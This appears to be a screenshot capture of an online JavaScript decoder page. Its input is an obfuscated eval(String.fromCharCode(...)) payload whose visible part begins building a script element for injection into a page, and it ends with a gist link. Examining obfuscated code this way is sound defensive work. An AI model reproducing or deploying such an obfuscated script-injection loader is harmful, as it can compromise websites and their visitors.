 ultiple inputs and a Node API allowing y... Options About / Support ?
Input length: 3380
lines: 1
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101,
110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101,
110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115,
111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 116, 121, 112,
Output start: 1 time: 2ms
end: 69 length: 69
length: 68 lines: 1
.https://gist.github.com/heavenraiza/1d321244c4d667446dbfd9a3298a88
b8